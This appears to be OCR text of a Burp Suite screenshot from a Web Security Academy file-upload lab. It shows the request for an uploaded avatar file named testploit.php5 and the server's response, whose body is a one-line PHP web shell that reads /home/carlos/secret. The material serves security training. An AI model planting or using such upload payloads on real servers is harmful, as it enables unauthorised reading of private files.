 Request
Pretty Raw Hex
\n
1 GET /files/avatars/testploit.php5 HTTP/2
2 Host:
0a05008d0483a96880ddead900c300ee.web-security-academy.ne
t
3 Cookie: session=HCjVG14UuDKpnXKF82TtgLPhZgRDPQTW
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a05008d0483a96880ddead900c300ee.web-security-ac
ademy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 21:07:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 27 Sep 2023 21:07:50 GMT
5 Etag: "38-6065d958aef6d"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11
Search
0 highlights